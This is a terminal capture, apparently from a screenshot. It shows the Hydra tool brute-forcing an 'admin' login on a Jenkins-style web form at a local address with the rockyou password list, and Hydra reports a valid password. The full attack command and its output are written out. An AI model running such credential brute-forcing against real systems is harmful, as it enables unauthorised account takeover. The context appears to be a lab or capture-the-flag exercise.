 kali@kali:~/Downloads$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 0.0.0.0 -s 44
44 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F
&Submit=Sign+in:Invalid username or password" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-27 01:35:34
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:1434439
9), ~478147 tries per task
[DATA] attacking http-post-form://0.0.0.0:4444/j_acegi_security_check:j_username=^USER^
&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password
[STATUS] 441.00 tries/min, 441 tries in 00:01h, 14343958 to do in 542:06h, 30 active
[4444][http-post-form] host: 0.0.0.0   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-27 01:36:50
kali@kali:~/Downloads$